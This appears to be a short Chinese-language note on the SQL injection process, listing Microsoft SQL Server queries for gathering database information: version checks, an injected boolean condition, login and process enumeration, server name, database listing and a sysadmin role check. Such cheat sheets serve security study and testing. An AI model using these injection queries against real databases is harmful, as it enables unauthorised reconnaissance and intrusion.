 注入流程
数据库信息搜集
@@VERSION
SELECT * FROM Users WHERE id = '1' AND @@VERSION LIKE '%14%';
select name, loginame from master..syslogins, master..sysprocesses
user, system_user, suser_sname(), is_srvrolemember(‘sysadmin’)
@@SERVERNAME
select name from master..sysdatabases
select DB_NAME(i)